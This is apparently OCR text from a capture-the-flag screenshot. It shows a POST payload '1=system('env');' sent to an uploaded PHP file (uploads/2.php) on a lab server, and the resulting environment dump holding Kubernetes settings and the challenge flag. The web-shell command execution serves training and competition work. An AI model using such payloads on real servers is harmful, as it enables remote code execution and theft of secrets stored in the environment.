 不安全 192.168.1.117:65457/uploads/2.php 点此搜索
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data
--with-fpm-group=www-data --disable-cgi
KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443
USER=www-data HOSTNAME=ret2shell-791-9719-1744722925
PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data
PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -
fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION=7.3.26
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc
PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf
dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html/uploads
PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f
FLAG=TGCTF{fd49c21e-1f03-2010-3568-669b1b6c32ab}
欢迎 元素 控制台 源代码 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.1.117:65457/uploads/2.php
Post data Referer User Agent Cooki
1=system('env');